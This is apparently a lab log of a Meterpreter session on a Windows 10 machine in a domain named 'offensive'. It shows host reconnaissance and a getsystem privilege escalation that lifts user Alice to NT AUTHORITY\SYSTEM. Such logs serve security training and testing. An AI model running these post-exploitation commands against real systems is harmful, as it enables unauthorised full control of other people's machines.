 meterpreter > getuid
Server username: offensive\Alice
meterpreter > sysinfo
Computer        : CLIENT1
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : offensive
Logged On Users : 7
Meterpreter     : x86/windows
meterpreter > pwd
C:\Users\Alice\Desktop\tools
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >